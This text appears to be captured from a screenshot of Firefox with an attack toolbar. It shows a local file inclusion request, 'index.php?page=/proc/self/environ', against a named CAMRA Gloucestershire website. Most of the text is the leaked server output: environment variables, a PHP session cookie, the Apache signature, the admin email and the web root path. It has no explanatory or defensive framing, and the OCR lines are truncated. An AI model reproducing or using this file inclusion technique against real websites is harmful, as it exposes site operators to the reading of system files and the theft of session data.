 CAMRA Gloucestershire Index Page - Mozilla Firefox
CAMRA Gloucestershire Ind... +
www.gloucestershirecamra.org.uk/index.php?page=/proc/self/environ
Intra KC HF Bing lfi dorker finder HR GuerrillaMail.com Nessus PS Alexa SameIP
INT SQL XSS Encryption Encoding Other
Load URL http://www.gloucestershirecamra.org.uk/index.php?page=/proc/self/environ
Split URL its blank
Execute
Enable Post data Enable Referrer
CAMPAIGN FOR REAL ALE
CAMRA
GLOUCESTERSHIRE
PATH=/usr/local/bin:/usr/bin:/binHTTP_HOST=www.gloucestershirecamra.org.ukHTTP_US
/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en
q=0.5HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_CONNECTION=keep-
aliveHTTP_COOKIE=PHPSESSID=6p1o8ndj8all2ecfhguma481n3SERVER_SIGNATURE=
Apache/2 Server at www.gloucestershirecamra.org.uk Port 80
SERVER_SOFTWARE=Apache/2SERVER_NAME=www.gloucestershirecamra.org.ukSERVER
/home/sites/gloucestershirecamra.org.uk/public_html
/SERVER_ADMIN=webmaster@gloucestershirecamra.org.ukSCRIPT_FILENAME=/home/sit
/public_html/index.phpREMOTE_PORT=60327GATEWAY_INTERFACE=CGI/1.1SERVER_PRO
/1.1REQUEST_METHOD=GETQUERY_STRING=page=/proc/self/environREQUEST_URI=/inde
/environSCRIPT_NAME=/index.php
Front page
CAMRA HQ
Join CAMRA now